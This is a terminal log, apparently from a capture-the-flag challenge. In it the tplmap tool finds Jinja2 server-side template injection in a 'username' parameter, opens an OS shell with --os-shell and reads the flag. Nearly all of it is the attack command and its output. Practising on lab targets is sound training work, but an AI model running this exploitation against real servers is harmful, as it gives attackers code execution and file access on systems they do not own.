 klivi@X555LB:~/Downloads/tplmap$ python3 tplmap.py -u 'https://ssti3.secu-web.blackfoot.dev/?username=myg3' --os-shell
Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

Testing if GET parameter 'username' is injectable
Smarty plugin is testing rendering with tag '*'
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin has confirmed injection with tag '{{*}}'
Tplmap identified the following injection point:

  GET parameter: username
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

Run commands on the operating system.
posix-linux $ ./getFlag
BFS{Oh_My..._I_Can_RCE_PyTh0N!!}
posix-linux $